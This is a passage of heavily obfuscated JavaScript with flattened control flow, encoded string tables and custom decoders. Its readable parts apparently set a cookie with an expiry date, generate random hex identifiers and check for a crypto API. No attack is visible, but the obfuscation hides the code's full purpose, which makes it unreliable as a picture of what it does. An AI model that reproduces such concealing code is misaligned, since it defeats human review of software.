0x13]].push((OIOISam[-r4LTns[0x97]]|OIOISam[r4LTns[0x31]]<<OIOISam[r4LTns[0x2c]])&r4LTns[0x14])}return i65MNM(OIOISam[r4LTns[0x13]])}function n73PjnE(...OIOISam){OIOISam[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[OIOISam[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[OIOISam[r4LTns[0x2]]]=wZef4t(t3lmzI[OIOISam[r4LTns[0x2]]])}return YRNqeR_[OIOISam[r4LTns[0x2]]]}return SglrmCl=!0x0,kgTNhg[(0x1,yTPhrHh)(r4LTns[0x297])+(0x1,yTPhrHh)(r4LTns[0x298])](kFQONU[n73PjnE(r4LTns[0x29a])],kgTNhg[n73PjnE(r4LTns[0x29a])])}}dVARo3(L8yyGQ.Sk_ibQs=L8yyGQ.PkoFmkA,OIOISam+=-0x164,G8kuuuA+=0x17b,dRan76w+=-0x76);break}}dVARo3(SglrmCl=void 0x0,OIOISam=BixR3y(-0x5c,0xad,-0x40,0x3b).next().value);if(SglrmCl){return OIOISam}},[(0x1,EnqiJsF)(r4LTns[SglrmCl+0x333])]:function(G3vViJ,SglrmCl){if(!SglrmCl){SglrmCl=function(...SglrmCl){SglrmCl[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[SglrmCl[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[SglrmCl[r4LTns[0x2]]]=G3vViJ(t3lmzI[SglrmCl[r4LTns[0x2]]])}return YRNqeR_[SglrmCl[r4LTns[0x2]]]}}if(!G3vViJ){G3vViJ=function(...G3vViJ){var SglrmCl,OIOISam;function*BixR3y(OIOISam,BixR3y,jNgIaO,G8kuuuA={QLcbt3_:{}}){while(OIOISam+BixR3y+jNgIaO!==0x25)with(G8kuuuA._Hd99N8||G8kuuuA)switch(OIOISam+BixR3y+jNgIaO){case 0x43:dVARo3(G8kuuuA._Hd99N8=G8kuuuA.QLcbt3_,OIOISam+=-0x25b,BixR3y+=-0x64,jNgIaO+=0x1f9);break;case-0xdf:dVARo3([G8kuuuA.QLcbt3_.qXbsFll,G8kuuuA.QLcbt3_.yQRI8E]=[0xf0,0x30],G3vViJ[r4LTns[OIOISam+-0x39]]=r4LTns[BixR3y+0x17a],G3vViJ[r4LTns[0x4]]=\"\\x2c\\x38\\x31\\x29\\x74\\x4e\\x42\\x51\\x76\\x41\\x6a\\x70\\x3d\\x25\\x77\\x30\\x50\\x68\\x5f\\x39\\x63\\x2b\\x3b\\x21\\x3a\\x72\\x47\\x2a\\x43\\x4b\\x7e\\x71\\x65\\x44\\x28\\x6c\\x6f\\x5d\\x59\\x60\\x57\\x37\\x62\\x40\\x49\\x2f\\x5b\\x46\\x5e\\x69\\x6d\\x32\\x7d\\x61\\x2e\\x35\\x4d\\x64\\x54\\x34\\x58\\x3f\\x45\\x55\\x52\\x7a\\x48\\x67\\x4c\\x26\\x24\\x66\\x4a\\x79\\x23\\x4f\\x36\\x6e\\x78\\x56\\x5a\\x33\\x22\\x6b\\x3e\\x7c\\x73\\x75\\x53\\x7b\\x3c\",G3vViJ[-r4LTns[OIOISam+-0x24]]=\"\"+(G3vViJ[r4LTns[0x2]]||\"\"),G8kuuuA._Hd99N8=G8kuuuA.QLcbt3_,OIOISam+=-0x122,BixR3y+=0x161,jNgIaO+=0x21);break;case BixR3y-0x0:dVARo3(G8kuuuA._Hd99N8=G8kuuuA.QLcbt3_,OIOISam+=-0x1d4,BixR3y+=-0xf2,jNgIaO+=0x2f0);break;case-0x7f:dVARo3(G3vViJ[r4LTns[0x12]]=G3vViJ[-r4LTns[0x15]].length,G3vViJ[r4LTns[0xe]]=[],G8kuuuA._Hd99N8=G8kuuuA.QLcbt3_,BixR3y+=-0x99,jNgIaO+=0x186);break;case G8kuuuA.QLcbt3_.qXbsFll+-0x82:dVARo3(G3vViJ[r4LTns[BixR3y+0x1ac]]=r4LTns[BixR3y+0xb0],G3vViJ[-r4LTns[BixR3y+0x253]]=r4LTns[0x2],G3vViJ[r4LTns[OIOISam+0xfe]]=-r4LTns[OIOISam+0xed]);for(G3vViJ[r4LTns[BixR3y+0xba]]=r4LTns[OIOISam+0xeb];G3vViJ[r4LTns[OIOISam+0xf5]]<G3vViJ[r4LTns[BixR3y+0xc0]];G3vViJ[r4LTns[BixR3y+0xba]]++){G3vViJ[-r4LTns[0xc1]]=G3vViJ[r4LTns[0x4]].indexOf(G3vViJ[-r4LTns[0x15]][G3vViJ[r4LTns[OIOISam+0xf5]]]);if(G3vViJ[-r4LTns[BixR3y+0x16f]]===-r4LTns[0x4])continue;if(G3vViJ[r4LTns[0x15]]<r4LTns[OIOISam+0xeb]){G3vViJ[r4LTns[BixR3y+0xc3]]=G3vViJ[-r4LTns[OIOISam+0x1aa]]}else{dVARo3(G3vViJ[r4LTns[0x15]]+=G3vViJ[-r4LTns[0xc1]]*r4LTns[0x1a],G3vViJ[r4LTns[0xfe]]|=G3vViJ[r4LTns[BixR3y+0xc3]]<<G3vViJ[-r4LTns[BixR3y+0x253]],G3vViJ[-r4LTns[0x1a5]]+=(G3vViJ[r4LTns[OIOISam+0xfe]]&r4LTns[BixR3y+0xdb])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(G3vViJ[r4LTns[0xe]].push(G3vViJ[r4LTns[0xfe]]&r4LTns[0x14]),G3vViJ[r4LTns[OIOISam+0x1e7]]>>=r4LTns[0xc],G3vViJ[-r4LTns[0x1a5]]-=r4LTns[0xc])}while(G3vViJ[-r4LTns[0x1a5]]>r4LTns[0x15]);G3vViJ[r4LTns[0x15]]=-r4LTns[BixR3y+0xb2]}}if(G3vViJ[r4LTns[OIOISam+0xfe]]>-r4LTns[0x4]){dVARo3(G8kuuuA._Hd99N8=G8kuuuA.QLcbt3_,OIOISam+=-0x199,BixR3y+=0xa8);break}else{dVARo3(G8kuuuA._Hd99N8=G8kuuuA.QLcbt3_,OIOISam+=0x14b,BixR3y+=0xca,jNgIaO+=-0x2f1);break}case-0x6e:return SglrmCl=!0x0,i65MNM(G3vViJ[r4LTns[OIOISam+-0x54]]);case jNgIaO- -0x10:case-0xd3:case 0x24:dVARo3(G8kuuuA._Hd99N8=G8kuuuA.E_3iPw,OIOISam+=0x60,BixR3y+=-0x1ad,jNgIaO+=0x52);break;case BixR3y-0x3e:case-0xe4:case-0xc8:dVARo3(G8kuuuA._Hd99N8=G8kuuuA.QLcbt3_,OIOISam+=-0x37,BixR3y+=-0x10c,jNgIaO+=0x191);break;case G8kuuuA.QLcbt3_.yQRI8E+-0xe7:case-0xce:case-0x2:dVARo3([G8kuuuA.QLcbt3_.qXbsFll,G8kuuuA.QLcbt3_.yQRI8E]=[0x20,0xa6],G8kuuuA._Hd99N8=G8kuuuA.QLcbt3_,OIOISam+=-0xd9,BixR3y+=-0xf2,jNgIaO+=0x2f0);break;case G8kuuuA.QLcbt3_.yQRI8E+0xb2:dVARo3([G8kuuuA.QLcbt3_.qXbsFll,G8kuuuA.QLcbt3_.yQRI8E]=[0xad,-0xce],G8kuuuA._Hd99N8=G8kuuuA.QLcbt3_,OIOISam+=-0x37b,BixR3y+=0xb0,jNgIaO+=0x16a);break;default:dVARo3(G3vViJ[r4LTns[0xe]].push((G3vViJ[r4LTns[0xfe]]|G3vViJ[r4LTns[0x15]]<<G3vViJ[-r4LTns[0x1a5]])&r4LTns[0x14]),G8kuuuA._Hd99N8=G8kuuuA.QLcbt3_,OIOISam+=0x2e4,BixR3y+=0x22,jNgIaO+=-0x2f1);break}}dVARo3(SglrmCl=void 0x0,OIOISam=BixR3y(0x39,-0x176,0x5e).next().value);if(SglrmCl){return OIOISam}}}dVARo3(j5DSXv(SglrmCl),j5DSXv(G3vViJ));var[[OIOISam,BixR3y,jNgIaO],G8kuuuA]=BckT2q;let L8yyGQ=\"\";if(jNgIaO){j5DSXv(Khu_xu);function AktVk1(G3vViJ){var SglrmCl,OIOISam;function*BixR3y(OIOISam,BixR3y,jNgIaO={BbJZB_:{}}){while(OIOISam+BixR3y!==-0x41)with(jNgIaO.cEr4KtP||jNgIaO)switch(OIOISam+BixR3y){case-0x54:case 0xb1:case BixR3y- -0x11:dVARo3(jNgIaO.cEr4KtP=jNgIaO.BbJZB_,OIOISam+=-0x36,BixR3y+=-0xc6);break;case-0xc4:dVARo3(jNgIaO.BbJZB_.y7JCJ0=0xb8,BbJZB_.JcC_ix=\"\\u0031\\u0059\\u0042\\u004d\\u0053\\u0063\\u006d\\u0067\\u004e\\u0062\\u0071\\u0046\\u0072\\u006b\\u005a\\u0050\\u0065\\u0069\\u0070\\u004a\\u0068\\u0043\\u0066\\u0044\\u0033\\u0035\\u005b\\u0057\\u004f\\u0034\\u0061\\u0064\\u003d\\u006a\\u0025\\u003e\\u0029\\u0045\\u002e\\u0028\\u0075\\u0052\\u0056\\u0038\\u005e\\u0058\\u003b\\u0060\\u0024\\u0023\\u0054\\u006f\\u0039\\u006e\\u0055\\u0048\\u005d\\u002b\\u006c\\u0049\\u0051\\u0076\\u007a\\u0047\\u0037\\u0026\\u0077\\u007b\\u004b\\u0041\\u0078\\u0073\\u002c\\u0074\\u007d\\u004c\\u0036\\u0021\\u0032\\u0022\\u005f\\u003c\\u007c\\u0040\\u0079\\u002f\\u003f\\u0030\\u007e\\u002a\\u003a\",BbJZB_.EXlBdY=\"\"+(G3vViJ||\"\"),BbJZB_.WWABpw=BbJZB_.EXlBdY.length,jNgIaO.cEr4KtP=jNgIaO.BbJZB_,OIOISam+=-0x42,BixR3y+=0xa1);break;case BixR3y-0x18:return SglrmCl=!0x0,i65MNM(UipUXFG);case 0xc8:case BixR3y- -0x5:case-0x1:dVARo3(jNgIaO.cEr4KtP=jNgIaO.BbJZB_,OIOISam+=0x18);break;case-0x7f:case OIOISam!=0x50&&OIOISam!=0x13b&&OIOISam!=0x5&&OIOISam-0xff:case-0x8a:dVARo3(jNgIaO.BbJZB_.y7JCJ0=0xe4,jNgIaO.cEr4KtP=jNgIaO.BbJZB_,OIOISam+=-0x35,BixR3y+=0x19d);break;case 0x3a:dVARo3(jNgIaO.BbJZB_.q4seFuH=r4LTns[OIOISam+-(OIOISam+-0x2)],jNgIaO.BbJZB_.o6KBA_V=-r4LTns[0x4]);for(jNgIaO.BbJZB_.jV53flK=r4LTns[OIOISam+-0x61];jV53flK<WWABpw;jV53flK++){jNgIaO.BbJZB_.BkeUJKp=JcC_ix.indexOf(EXlBdY[jV53flK]);if(BkeUJKp===-r4LTns[OIOISam+-0x5f])continue;if(o6KBA_V<r4LTns[OIOISam+-0x61]){o6KBA_V=BkeUJKp}else{dVARo3(o6KBA_V+=BkeUJKp*r4LTns[OIOISam+-0x49],e4cXPq|=o6KBA_V<<q4seFuH,q4seFuH+=(o6KBA_V&r4LTns[OIOISam+-0x36])>r4LTns[0x19]?r4LTns[OIOISam+-0x4d]:r4LTns[0x17]);do{dVARo3(UipUXFG.push(e4cXPq&r4LTns[0x14]),e4cXPq>>=r4LTns[0xc],q4seFuH-=r4LTns[OIOISam+-0x57])}while(q4seFuH>r4LTns[0x15]);o6KBA_V=-r4LTns[0x4]}}if(o6KBA_V>-r4LTns[OIOISam+-0x5f]){dVARo3(jNgIaO.cEr4KtP=jNgIaO.BbJZB_,OIOISam+=-0x81,BixR3y+=0xd9);break}else{dVARo3(jNgIaO.cEr4KtP=jNgIaO.BbJZB_,OIOISam+=-0x7b,BixR3y+=0xc7);break}case-0x6d:case-0x65:dVARo3(jNgIaO.BbJZB_.UipUXFG=[],jNgIaO.BbJZB_.e4cXPq=r4LTns[OIOISam+0x27],jNgIaO.cEr4KtP=jNgIaO.BbJZB_,OIOISam+=0x88,BixR3y+=0x17);break;case 0x3c:case-0x98:case-0x6f:dVARo3(jNgIaO.cEr4KtP=jNgIaO.BbJZB_,OIOISam+=-0x136);break;case 0x2d:case-0x53:default:dVARo3(jNgIaO.BbJZB_.y7JCJ0=-0x1a,jNgIaO.cEr4KtP=jNgIaO.BbJZB_,OIOISam+=-0x33);break;case OIOISam- -0xb0:dVARo3(UipUXFG.push((e4cXPq|o6KBA_V<<q4seFuH)&r4LTns[OIOISam+0x32]),jNgIaO.cEr4KtP=jNgIaO.BbJZB_,OIOISam+=0x6,BixR3y+=-0x12);break}}dVARo3(SglrmCl=void 0x0,OIOISam=BixR3y(0x1d,-0xe1).next().value);if(SglrmCl){return OIOISam}}function Khu_xu(...G3vViJ){var SglrmCl,OIOISam;function*BixR3y(OIOISam,BixR3y,jNgIaO,G8kuuuA,L8yyGQ={ZHEieyS:{}}){while(OIOISam+BixR3y+jNgIaO+G8kuuuA!==-0x16)with(L8yyGQ.IDA_Enq||L8yyGQ)switch(OIOISam+BixR3y+jNgIaO+G8kuuuA){case L8yyGQ.ZHEieyS.NRLHjR+0xc3:return SglrmCl=!0x0,YRNqeR_[G3vViJ[r4LTns[0x2]]];case-0x5e:case-0x92:case 0x4a:return SglrmCl=!0x0,YRNqeR_[G3vViJ[r4LTns[0x2]]];case-0x13:G3vViJ[r4LTns[BixR3y+0x3b]]=r4LTns[BixR3y+0x3f];if(typeof YRNqeR_[G3vViJ[r4LTns[jNgIaO+-0x25c]]]===fmMhGm(r4LTns[0x2])){dVARo3(L8yyGQ.IDA_Enq=L8yyGQ.ZHEieyS,OIOISam+=0x2f6,BixR3y+=0x39,jNgIaO+=-0x1fa,G8kuuuA+=-0xc2);break}else{dVARo3(L8yyGQ.IDA_Enq=L8yyGQ.ZHEieyS,OIOISam+=0x2f6,BixR3y+=-0x6b,jNgIaO+=-0x1e7,G8kuuuA+=-0x123);break}case G8kuuuA- -0xf3:dVARo3([L8yyGQ.ZHEieyS.NRLHjR,L8yyGQ.ZHEieyS.HESDpVA]=[-0x79,0x5d],L8yyGQ.IDA_Enq=L8yyGQ.gX_zJJ,OIOISam+=0x1a1,BixR3y+=0x68,jNgIaO+=-0x334,G8kuuuA+=0x5a);break;case BixR3y-0x12f:dVARo3([L8yyGQ.ZHEieyS.NRLHjR,L8yyGQ.ZHEieyS.HESDpVA]=[-0x1f,0x75],G3vViJ[r4LTns[0x0]]=r4LTns[jNgIaO+0xd2]);if(typeof YRNqeR_[G3vViJ[r4LTns[0x2]]]===fmMhGm(r4LTns[jNgIaO+0xd0])){dVARo3(L8yyGQ.IDA_Enq=L8yyGQ.ZHEieyS,OIOISam+=-0xc,BixR3y+=-0xaa,jNgIaO+=0x132,G8kuuuA+=0x6b);break}else{dVARo3(L8yyGQ.IDA_Enq=L8yyGQ.ZHEieyS,OIOISam+=-0xc,BixR3y+=-0x14e,jNgIaO+=0x145,G8kuuuA+=0xa);break}default:return SglrmCl=!0x0,YRNqeR_[G3vViJ[r4LTns[OIOISam+-0x51]]]=AktVk1(t3lmzI[G3vViJ[r4LTns[0x2]]])}}dVARo3(SglrmCl=void 0x0,OIOISam=BixR3y(0x5f,0xa8,-0xce,-0xc0).next().value);if(SglrmCl){return OIOISam}}const kgTNhg=new(TUMYL1j((0x1,EnqiJsF)(r4LTns[0x1e4])));dVARo3(kgTNhg[(0x1,EnqiJsF)(r4LTns[0x29c])+r4LTns[0x2b]](kgTNhg[(0x1,EnqiJsF)(r4LTns[0x29d])]()+jNgIaO*r4LTns[0x10f]*r4LTns[0x110]*r4LTns[0x110]*r4LTns[0x1df]),L8yyGQ=Khu_xu(r4LTns[0x29e])+Khu_xu(r4LTns[0x29f])+kgTNhg[Khu_xu(r4LTns[0x2a0])+Khu_xu(r4LTns[0x2a1])]())}const wZef4t=TUMYL1j(SglrmCl(r4LTns[0x2a2]))[SglrmCl(r4LTns[0x2a3])][SglrmCl(r4LTns[0x2a4])+\"\\x6f\\x6c\"]===SglrmCl(r4LTns[0x2a5])?SglrmCl(r4LTns[0x2a6]):\"\",n73PjnE=SglrmCl(r4LTns[0x2a7]);TUMYL1j(SglrmCl(r4LTns[0x2a8]))[SglrmCl(r4LTns[0x2a9])]=OIOISam+r4LTns[0x113]+(BixR3y||\"\")+L8yyGQ+SglrmCl(r4LTns[0x2aa])+wZef4t+n73PjnE},[(0x1,EnqiJsF)(r4LTns[OIOISam+0x254])]:function(...G3vViJ){[[],G3vViJ[r4LTns[0x6]]]=BckT2q;return((0x1,EnqiJsF)(r4LTns[0x2ac])+(0x1,EnqiJsF)(r4LTns[0x2ad])+(0x1,EnqiJsF)(r4LTns[0x2ae]))[(0x1,EnqiJsF)(r4LTns[0x28])+r4LTns[0x2b]](new(TUMYL1j((0x1,EnqiJsF)(r4LTns[0x2af])))((0x1,EnqiJsF)(r4LTns[0x2b0]),r4LTns[0x31]),G3vViJ[r4LTns[0x6]][(0x1,EnqiJsF)(r4LTns[0x2b1])](function(...SglrmCl){var OIOISam={};return G3vViJ[r4LTns[0x6]][(0x1,EnqiJsF)(r4LTns[0x1b])](SglrmCl,OIOISam)}))},[(G3vViJ+-0xef,EnqiJsF)(r4LTns[G3vViJ+0x1c2])]:function(...G3vViJ){dVARo3([[G3vViJ[r4LTns[0x6]]],G3vViJ[r4LTns[0x11]]]=BckT2q,G3vViJ[-r4LTns[0xce]]=TUMYL1j((0x1,EnqiJsF)(r4LTns[0x1c0]))[(0x1,EnqiJsF)(r4LTns[0x2b3])]()*r4LTns[0xd]|r4LTns[0x2],G3vViJ[r4LTns[0x35]]=G3vViJ[r4LTns[0x6]]==r4LTns[0x15d]?G3vViJ[-r4LTns[0xce]]:G3vViJ[-r4LTns[0xce]]&r4LTns[0xb]|r4LTns[0xc]);return G3vViJ[r4LTns[0x35]][(0x1,EnqiJsF)(r4LTns[0x2b4])+\"\\u006e\\u0067\"](r4LTns[0xd])},[(0x1,EnqiJsF)(r4LTns[0x2b5])]:function(G3vViJ,SglrmCl,OIOISam){if(!G3vViJ){G3vViJ=function*(OIOISam,BixR3y,jNgIaO,G8kuuuA,dRan76w={DXPwMt:{}},L8yyGQ){while(OIOISam+BixR3y+jNgIaO+G8kuuuA!==0x46)with(dRan76w.Fk6evLO||dRan76w)switch(OIOISam+BixR3y+jNgIaO+G8kuuuA){case G8kuuuA-0x53:dVARo3(dRan76w.lvZAH_={},dRan76w.lvZAH_.eDycGc=function(...OIOISam){return G3vViJ(0x7f,0x8f,-0xb8,0x2b,{lvZAH_:dRan76w.lvZAH_,DXPwMt:dRan76w.DXPwMt,AoJBWCv:{}},OIOISam).next().value},dRan76w.lvZAH_.RVWfFUH=function(...OIOISam){return G3vViJ(-0x74,0x1e4,-0xb8,0x15,{lvZAH_:dRan76w.lvZAH_,DXPwMt:dRan76w.DXPwMt,vZxfNB:{}},OIOISam).next().value},j5DSXv(dRan76w.lvZAH_.eDycGc),dRan76w.Fk6evLO=dRan76w.lvZAH_,OIOISam+=0x132,BixR3y+=-0x66,jNgIaO+=0x152,G8kuuuA+=-0x93);break;case jNgIaO- -0x161:return _bzw8oT;case BixR3y-0x12a:dVARo3([dRan76w.DXPwMt.fayOiBc,dRan76w.DXPwMt.luCXB6,dRan76w.DXPwMt.LHsDeVJ]=[-0x85,-0x24,0xb2],[[],DXPwMt.WhyIRx]=BckT2q);if(TUMYL1j((0x1,EnqiJsF)(r4LTns[OIOISam+0x158]))[(0x1,EnqiJsF)(r4LTns[BixR3y+0x27d])+r4LTns[0xa2]]&&TUMYL1j((0x1,EnqiJsF)(r4LTns[jNgIaO+0x3f4]))[(0x1,EnqiJsF)(r4LTns[jNgIaO+0x4e9])+r4LTns[0xa2]][(0x1,EnqiJsF)(r4LTns[0x26])+(0x1,EnqiJsF)(r4LTns[0x2b7])+(0x1,EnqiJsF)(r4LTns[0x2b8])]){dVARo3(dRan76w.Fk6evLO=dRan76w.DXPwMt,OIOISam+=-0xdd,BixR3y+=0x8c,jNgIaO+=0x18f,G8kuuuA+=-0xf6);break}else{dVARo3(dRan76w.Fk6evLO=dRan76w.DXPwMt,OIOISam+=0xc1,BixR3y+=-0x9a,jNgIaO+=0x97,G8kuuuA+=-0x9);break}case-0x1f:dVARo3([dRan76w.DXPwMt.fayOiBc,dRan76w.DXPwMt.luCXB6,dRan76w.DXPwMt.LHsDeVJ]=[-0x1a,-0xce,-0x9a],dRan76w.Fk6evLO=dRan76w.m8rXqyF,OIOISam+=-0xff,BixR3y+=0x15e,jNgIaO+=-0x39,G8kuuuA+=0xc6);break;case dRan76w.DXPwMt.LHsDeVJ+0x1b:dVARo3([vZxfNB.oU0sBKu]=L8yyGQ,vZxfNB.lbXqmkC=function*OIOISam(BixR3y,jNgIaO,G8kuuuA={UlFL0iS:{}}){while(BixR3y+jNgIaO!==0x18)with(G8kuuuA.kdax7WZ||G8kuuuA)switch(BixR3y+jNgIaO){case-0x7e:case jNgIaO- -0x10:case 0x21:dVARo3(G8kuuuA.UlFL0iS.NH0kyS=[],G8kuuuA.UlFL0iS.j_EIZgQ=r4LTns[BixR3y+-0xe],G8kuuuA.UlFL0iS.WZpoMgC=r4LTns[BixR3y+-0xe],G8kuuuA.UlFL0iS.d45Z08X=-r4LTns[BixR3y+-0xc],G8kuuuA.kdax7WZ=G8kuuuA.UlFL0iS,BixR3y+=-0xeb,jNgIaO+=0x254);break;case-0x3c:dVARo3(G8kuuuA.kdax7WZ=G8kuuuA.UlFL0iS,BixR3y+=-0x16,jNgIaO+=-0x64);break;case G8kuuuA.UlFL0iS.l1LYrC0+0x71:dVARo3(G8kuuuA.kdax7WZ=G8kuuuA.UlFL0iS,BixR3y+=-0x170,jNgIaO+=0xdd);break;case G8kuuuA.UlFL0iS.l1LYrC0+0x187:case-0xaf:[G8kuuuA.UlFL0iS.l1LYrC0,G8kuuuA.UlFL0iS.DU4xa3,G8kuuuA.UlFL0iS.OxLw7s1]=[-0xde,-0x28,0x59];for(AoEURt4=r4LTns[0x2];AoEURt4<mXPGDp;AoEURt4++){gJQMigd=Pgmnac.indexOf(a0dlZH[AoEURt4]);if(gJQMigd===-r4LTns[0x4])continue;if(d45Z08X<r4LTns[0x2]){d45Z08X=gJQMigd}else{dVARo3(d45Z08X+=gJQMigd*r4LTns[BixR3y+-0x7b],j_EIZgQ|=d45Z08X<<WZpoMgC,WZpoMgC+=(d45Z08X&r4LTns[BixR3y+-0x68])>r4LTns[BixR3y+-0x7c]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(NH0kyS.push(j_EIZgQ&r4LTns[0x14]),j_EIZgQ>>=r4LTns[0xc],WZpoMgC-=r4LTns[0xc])}while(WZpoMgC>r4LTns[0x15]);d45Z08X=-r4LTns[BixR3y+-0x91]}}if(d45Z08X>-r4LTns[BixR3y+-0x91]){dVARo3(G8kuuuA.kdax7WZ=G8kuuuA.UlFL0iS,BixR3y+=-0x170,jNgIaO+=-0x39);break}else{dVARo3(G8kuuuA.kdax7WZ=G8kuuuA.UlFL0iS,BixR3y+=-0xee,jNgIaO+=-0x16);break}case G8kuuuA.UlFL0iS.OxLw7s1+-0x4e:dVARo3(G8kuuuA.kdax7WZ=G8kuuuA._yoEcT,BixR3y+=-0x9c,jNgIaO+=0x85);break;case 0x29:dVARo3(G8kuuuA.kdax7WZ=G8kuuuA.UlFL0iS,BixR3y+=-0xfe,jNgIaO+=0x150);break;case BixR3y-0x37:case 0x5:case 0x13:dVARo3([G8kuuuA.UlFL0iS.l1LYrC0,G8kuuuA.UlFL0iS.DU4xa3,G8kuuuA.UlFL0iS.OxLw7s1]=[-0x94,0x13,0x7d],UlFL0iS.Pgmnac=\"\\u0058\\u0043\\u0038\\u003c\\u0035\\u0061\\u0069\\u0060\\u003a\\u0047\\u0048\\u007a\\u0063\\u0050\\u002f\\u0062\\u0033\\u004a\\u007b\\u007c\\u005f\\u0024\\u007d\\u005e\\u0078\\u0077\\u0053\\u003d\\u0051\\u004c\\u005a\\u0064\\u0076\\u0023\\u0036\\u0039\\u004d\\u006c\\u0065\\u0021\\u0049\\u0025\\u0042\\u0045\\u002b\\u0029\\u006b\\u0071\\u0041\\u006a\\u0044\\u0032\\u0031\\u0073\\u0054\\u0074\\u0075\\u007e\\u0057\\u004e\\u0022\\u0059\\u003b\\u002a\\u0066\\u0055\\u006d\\u0040\\u002c\\u0028\\u004b\\u0037\\u005d\\u0030\\u0026\\u006e\\u006f\\u003f\\u0067\\u0070\\u0072\\u0046\\u0079\\u0068\\u0052\\u0056\\u0034\\u002e\\u003e\\u005b\\u004f\",UlFL0iS.a0dlZH=\"\"+(vZxfNB.oU0sBKu||\"\"),UlFL0iS.mXPGDp=UlFL0iS.a0dlZH.length,G8kuuuA.kdax7WZ=G8kuuuA.UlFL0iS,BixR3y+=0x76,jNgIaO+=-0x80);break;case G8kuuuA.UlFL0iS.DU4xa3+0xaf:for(G8kuuuA.UlFL0iS.AoEURt4=r4LTns[BixR3y+0xdd];AoEURt4<mXPGDp;AoEURt4++){G8kuuuA.UlFL0iS.gJQMigd=Pgmnac.indexOf(a0dlZH[AoEURt4]);if(gJQMigd===-r4LTns[BixR3y+0xdf])continue;if(d45Z08X<r4LTns[0x2]){d45Z08X=gJQMigd}else{dVARo3(d45Z08X+=gJQMigd*r4LTns[BixR3y+0xf5],j_EIZgQ|=d45Z08X<<WZpoMgC,WZpoMgC+=(d45Z08X&r4LTns[BixR3y+0x108])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[BixR3y+0xf2]);do{dVARo3(NH0kyS.push(j_EIZgQ&r4LTns[BixR3y+0xef]),j_EIZgQ>>=r4LTns[0xc],WZpoMgC-=r4LTns[0xc])}while(WZpoMgC>r4LTns[0x15]);d45Z08X=-r4LTns[0x4]}}if(d45Z08X>-r4LTns[BixR3y+0xdf]){dVARo3(G8kuuuA.kdax7WZ=G8kuuuA.UlFL0iS,jNgIaO+=-0x178);break}else{dVARo3(G8kuuuA.kdax7WZ=G8kuuuA.UlFL0iS,BixR3y+=0x82,jNgIaO+=-0x155);break}case 0x85:case 0x59:case G8kuuuA.UlFL0iS.DU4xa3+-0xc9:dVARo3(NH0kyS.push((j_EIZgQ|d45Z08X<<WZpoMgC)&r4LTns[0x14]),G8kuuuA.kdax7WZ=G8kuuuA.UlFL0iS,BixR3y+=0x82,jNgIaO+=0x23);break;default:case-0x11:case-0x89:return vZxfNB.sXtB8q=!0x0,i65MNM(NH0kyS);case BixR3y!=-0xc5&&BixR3y- -0x89:dVARo3(G8kuuuA.kdax7WZ=G8kuuuA.UlFL0iS,BixR3y+=-0xcd,jNgIaO+=0x114);break;case jNgIaO!=-0xc7&&jNgIaO- -0xf0:if(BixR3y!=0x51){dVARo3(G8kuuuA.kdax7WZ=G8kuuuA.bqUYQYX,BixR3y+=-0x156,jNgIaO+=0xc2);break}}},vZxfNB.sXtB8q=void 0x0,vZxfNB._bzw8oT=(0x1,vZxfNB.lbXqmkC)(-0x66,-0x37).next().value);if(vZxfNB.sXtB8q){dVARo3(dRan76w.Fk6evLO=dRan76w.vZxfNB,OIOISam+=-0x57,BixR3y+=-0x17f,G8kuuuA+=0x1b2);break}else{dVARo3(dRan76w.Fk6evLO=dRan76w.vZxfNB,OIOISam+=-0x39,BixR3y+=0x34,G8kuuuA+=0x25);break}case-0xdf:case BixR3y- -0x277:case-0xc3:return _bzw8oT;case 0xb0:dRan76w.AoJBWCv.skdrEL=(0x1,YIKZSz)(-0xf6,0x27).next().value;if(WmrFeHQ){dVARo3(dRan76w.Fk6evLO=dRan76w.AoJBWCv,G8kuuuA+=-0x4);break}else{dVARo3(dRan76w.Fk6evLO=dRan76w.AoJBWCv,OIOISam+=0x3f,BixR3y+=-0x6f,G8kuuuA+=-0x122);break}case-0x20:case 0x2a:case 0x81:dVARo3([...AoJBWCv.xOctfp]=L8yyGQ,AoJBWCv.YIKZSz=function*OIOISam(BixR3y,jNgIaO,G8kuuuA={_0dHd_:{}}){while(BixR3y+jNgIaO!==0x1b)with(G8kuuuA.YRaf2RS||G8kuuuA)switch(BixR3y+jNgIaO){case-0xcf:dVARo3(G8kuuuA._0dHd_.CpTqcjp=0x36,AoJBWCv.xOctfp[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[AoJBWCv.xOctfp[r4LTns[BixR3y+0xf8]]]===fmMhGm(r4LTns[0x2])){dVARo3(G8kuuuA.YRaf2RS=G8kuuuA._0dHd_,BixR3y+=0xda,jNgIaO+=-0x5f);break}else{dVARo3(G8kuuuA.YRaf2RS=G8kuuuA._0dHd_,BixR3y+=0x1de,jNgIaO+=-0x5f);break}case G8kuuuA._0dHd_.CpTqcjp+-0xca:AoJBWCv.xOctfp[r4LTns[BixR3y+0x8a]]=r4LTns[BixR3y+0x8e];if(typeof YRNqeR_[AoJBWCv.xOctfp[r4LTns[BixR3y+0x8c]]]===fmMhGm(r4LTns[BixR3y+0x8c])){dVARo3(G8kuuuA.YRaf2RS=G8kuuuA._0dHd_,BixR3y+=0x6e,jNgIaO+=-0x2e);break}else{dVARo3(G8kuuuA.YRaf2RS=G8kuuuA._0dHd_,BixR3y+=0x172,jNgIaO+=-0x2e);break}case 0x78:case BixR3y!=0xe8&&BixR3y-0x38:return AoJBWCv.WmrFeHQ=!0x0,YRNqeR_[AoJBWCv.xOctfp[r4LTns[BixR3y+0x1e]]]=(0x1,lvZAH_.RVWfFUH)(t3lmzI[AoJBWCv.xOctfp[r4LTns[BixR3y+0x1e]]]);case 0x4e:case 0x9:case G8kuuuA._0dHd_.CpTqcjp+-0x1a:dVARo3(G8kuuuA.YRaf2RS=G8kuuuA.bweZ2g,BixR3y+=0x8,jNgIaO+=-0x9);break;case 0x38:case 0xce:default:return AoJBWCv.WmrFeHQ=!0x0,YRNqeR_[AoJBWCv.xOctfp[r4LTns[0x2]]];case 